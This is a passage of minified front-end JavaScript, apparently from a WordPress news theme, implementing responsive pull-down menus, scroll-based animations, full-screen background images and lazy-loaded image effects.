var tdPullDown={};(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj="";this._vertical_jquery_obj_outer_width=0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,f){b=jQuery(f);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){!1!==a._is_initialized&&(a._is_initialized=!1,a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html()),a._vertical_ul_jquery_obj.html(""),a._horizontal_elements=[],a._vertical_elements=[],a._horizontal_extra_space=1,tdPullDown._initialize_item(a))},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var e=0,f=a.minimum_elements;0<f&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)e+=d.calculated_width,f--;else{tdPullDown._prepare_horizontal_header(a);return}b-=e}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift();0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);b.jquery_object.css("opacity","0");b.jquery_object.detach().appendTo(a.horizontal_jquery_obj);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop();0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","");a._vertical_elements.unshift(b);b.jquery_object.detach().prependTo(a._vertical_ul_jquery_obj);return b},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var tdAnimationScroll={};(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj="";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj="";this.full_height=0;this.offset_bottom_top=this.offset_top="";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,b,c,d,e,f){if(!(b>=c))if(void 0===this.properties[a])this.properties[a]={computed_value:"",settings:[]},0!==b&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:b,start_value:d,end_value:d,easing:""}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""};else{var l=this.properties[a].settings[this.properties[a].settings.length-1];l.start_percent!==b?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:l.start_percent,end_percent:b,start_value:l.end_value,end_value:l.end_value,easing:""},this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f};100!==c&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){if(a.constructor===tdAnimationScroll.item&&"undefined"!==typeof a.jqueryObj){var b=a.jqueryObj.prev();b.length&&b.hasClass("td_marker_animation")||(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))}},_initialize_item:function(a){if(!0!==a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height)){var b=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');b.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=b;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var b=tdAnimationScroll.items.length-1;0<=b;b--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[b],a)},reinitialize_item:function(a,b){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===b&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var b={},c;for(c in a.properties)if(!0===a.properties.hasOwnProperty(c)){var d=a.properties[c];var e;for(e=0;e<d.settings.length;e++){var f=d.settings[e];if(f.start_percent<=a.percent_value&&a.percent_value<f.end_percent||a.percent_value===f.end_percent&&100===a.percent_value){if(f.start_value===f.end_value)f=f.start_value;else if(e=(a.percent_value-f.start_percent)/(f.end_percent-f.start_percent)*(f.end_value-f.start_value),void 0===f.easing||""===f.easing)f=f.start_value+e;else{var l=Math.abs(f.start_value-f.end_value)/1E3;f=f.start_value<f.end_value?f.start_value+1E3*jQuery.easing[f.easing](null,e,0,l,f.end_value-f.start_value):f.start_value-1E3*jQuery.easing[f.easing](null,-e,0,l,f.start_value-f.end_value)}d.computed_value!==f&&(d.computed_value=f,b[c]=f,a.redraw=!0);break}}}a.computed_item_properties=b},compute_item:function(a){if(!1!==a._is_initialized){var b=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(b=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height));a.percent_value!==b&&(a.percent_value=b,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();var tdHomepageFull={};(function(a,b){tdHomepageFull={items:[],item:function(){this.blockUid="";this.$tmplBlock=b},addItem:function(a){if(!tdHomepageFull.items.length)switch(a.theme_name){case "Newsmag":tdHomepageFull._addNewsmagItem(a);break;default:tdHomepageFull._addItem(a)}},deleteItem:function(a){for(var b=0;b<tdHomepageFull.items.length;b++){var c=tdHomepageFull.items[b];if(c.blockUid===a)switch(c.theme_name){case "Newsmag":tdHomepageFull._deleteNewsmagItem(c,b);break;default:tdHomepageFull._deleteItem(c,b)}}return!1},_addItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a(".td-header-wrap").after(b.$tmplBlock.html());var c=a('<div class="backstretch"></div>'),e=a('<img class="td-backstretch not-parallax" src="'+b.postFeaturedImage+'"/>');c.append(e);a("body").prepend(c);var f=new tdBackstr.item;f.wrapper_image_jquery_obj=c;f.image_jquery_obj=e;tdBackstr.add_item(f);b.$article=a("#post-"+b.postId);b.$bgImageWrapper=c;b.backstrItem=f;tdHomepageFull.items.push(b)},_addNewsmagItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a("body").addClass("single_template_6");a("#td-outer-wrap").prepend(b.$tmplBlock.html());var c=a('<div class="td-full-screen-header-image-wrap"></div>'),e=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),f=a('<img class="td-backstretch" src="'+b.postFeaturedImage+'"/>');c.append(e);e.append(f);a("#td-outer-wrap").prepend(c);b.$bgImageWrapper=c;e=new tdBackstr.item;e.wrapper_image_jquery_obj=c;e.image_jquery_obj=f;tdBackstr.add_item(e);b.$article=a("#post-"+b.postId);b.backstrItem=e;a(".td-read-down a").on("click",function(b){b.preventDefault();tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)});tdHomepageFull.items.push(b)},_deleteItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);var c=document.body.className;c=c.replace(/td-boxed-layout/g,"");c=c.replace(/single_template_8/g,"");c=c.replace(/homepage-post/g,"");document.body.className=c},_deleteNewsmagItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);var c=document.body.className;c=c.replace(/single_template_6/g,"");document.body.className=c}}})(jQuery);var tdBackstr={};(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)}else b=2,a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();var tdAnimationStack={};(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",live_load_items:!1,ready_init:function(){tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),tdAnimationStack._ready_init_timeout=setTimeout(function(){tdAnimationStack.log("%c _ready_init_timeout run ","background: red; color: white;");if(!0!==tdAnimationStack.activated){tdAnimationStack._ready_for_initialization=!1;jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).removeClass(tdAnimationStack._animation_css_class1);var a=jQuery(".td-animation-stack, .post").find(tdAnimationStack._specific_selectors);tdAnimationStack.log("_ready_init_timeout found elements: "+a.length);a.each(function(a,c){var b=jQuery(c).data("type"),e=jQuery(c);tdAnimationStack.log("type: "+b);tdAnimationStack.log("src: "+e.data("img-url"));switch(b){case "image_tag":void 0!==e.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?e.attr("src",e.data("img-retina-url")):e.attr("src",e.data("img-url"));break;case "css_image":void 0!==e.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?e.attr("style","background-image: url("+e.data("img-retina-url")+")"):e.attr("style","background-image: url("+e.data("img-url")+")")}});void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect)}},tdAnimationStack.max_waiting_for_init))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.itemImgRetinaSrc=this.itemType=this.itemSrc=this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+a.jqueryObj.height()},check_for_new_items:function(a,b,c,d){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===a&&(a="");var e=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var f=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});f.each(function(a,b){var c=new tdAnimationStack.item;c.jqueryObj=jQuery(b);c.itemSrc=jQuery(b).data("img-url");c.itemType=jQuery(b).data("type");void 0!==jQuery(b).data("img-retina-url")&&(c.itemImgRetinaSrc=jQuery(b).data("img-retina-url"));tdAnimationStack._initialize_item(c);e.push(c)});!0===d?(tdAnimationStack.log("%c live load items ","background: brown; color: white;"),tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(d)):(tdAnimationStack.log("%c preload items ","background: brown; color: white;"),function(){for(var a=!0,d=0;d<e.length;d++)if(!1===f[d].complete){a=!1;break}if(!1===a){var t=(new Date).getTime();tdAnimationStack.log("TIMER - started");var y=setInterval(function(){var d;if((new Date).getTime()-t>tdAnimationStack.max_waiting_for_init)for(clearInterval(y),d=0;d<e.length;d++)e[d].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),e[d].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(d=0;d<e.length;d++)if(!1===f[d].complete){a=!1;break}!0===a&&(clearInterval(y),tdAnimationStack.log("TIMER - stopped"),tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(!1))}},100)}else tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(!1)}());tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+a.length),tdAnimationStack.items.push(a.shift())},init:function(){void 0===window.tds_animation_stack?tdAnimationStack.log("%c theme lazy loading animation is off! ","background: #eb4026;"):(tdAnimationStack.log("%c theme lazy loading animation is on! ","background: #03c04a; color: #fff;"),!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!1,!0)))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=[],tdAnimationStack.init())},compute_items:function(a){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var b=tdAnimationStack._items_above_view_port.shift();!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item above view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2))}0<tdAnimationStack._items_in_view_port.length&&(clearInterval(tdAnimationStack._current_interval),b=tdAnimationStack._get_item_from_view_port(),!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item in view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2)),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),a)))}},_to_timer:function(a,b){tdAnimationStack._current_interval=setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var c=tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);!0===b?(tdAnimationStack._load_item(c,!1),tdAnimationStack.log("%c item above view port - loaded > _to_timer ","background: #3895d3; color: #fff;")):(c.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),c.jqueryObj.addClass(tdAnimationStack._animation_css_class2));clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),b)}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> yOffset "+tdEvents.window_pageYOffset+" | xOffset "+tdEvents.window_innerHeight+" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight<a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(tdAnimationStack.log("%c _separate_items - total items: "+tdAnimationStack.items.length+" ","background: #999da0; color: #fff;");0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},_load_item:function(a,b){if(void 0===a.itemSrc)tdAnimationStack.log("%c item with no data url ","background: #fc6600; color: #fff;"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{var c=a.itemType;if(void 0!==c)switch(c){case "image_tag":tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");a.jqueryObj.data("complete",!1);void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("src",a.itemImgRetinaSrc).load(function(){a.jqueryObj.data("complete",!0)}):a.jqueryObj.attr("src",a.itemSrc).load(function(){a.jqueryObj.data("complete",!0)});var d=(new Date).getTime(),e=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(clearInterval(e),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-d>tdAnimationStack.max_waiting_for_init&&(clearInterval(e),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100);break;case "css_image":a.jqueryObj.data("complete",!1);tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?jQuery("<img/>").attr("src",a.itemImgRetinaSrc).load(function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)}):jQuery("<img/>").attr("src",a.itemSrc).load(function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});var f=(new Date).getTime(),l=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style","background-image: url("+a.itemImgRetinaSrc+")"):a.jqueryObj.attr("style","background-image: url("+a.itemSrc+")"),clearInterval(l),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-f>tdAnimationStack.max_waiting_for_init&&(clearInterval(l),void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style","background-image: url("+a.itemImgRetinaSrc+")"):a.jqueryObj.attr("style","background-image: url("+a.itemSrc+")"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100)}}},td_events_scroll:function(){tdAnimationStack.compute_items(!0)},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);tdAnimationStack.reinit()},log:function(a,b){},_isHighDensity:function(){return window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||window.devicePixelRatio&&1.3<window.devicePixelRatio},_isRetina:function(){return(window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), only screen and (min-resolution: 75.6dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)").matches)||window.devicePixelRatio&&2<=window.devicePixelRatio)&&/(iPad|iPhone|iPod)/g.test(navigator.userAgent)}}})();"use strict";tdAffix.init({menu_selector:".td-header-main-menu",menu_wrap_selector:".td-header-menu-wrap",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:53});"enabled"==tdUtil.getBackendVar("tds_smart_sidebar")&&!1===tdDetect.isIos&&jQuery(window).load(function(){jQuery(".td-ss-row").each(function(){var a=new 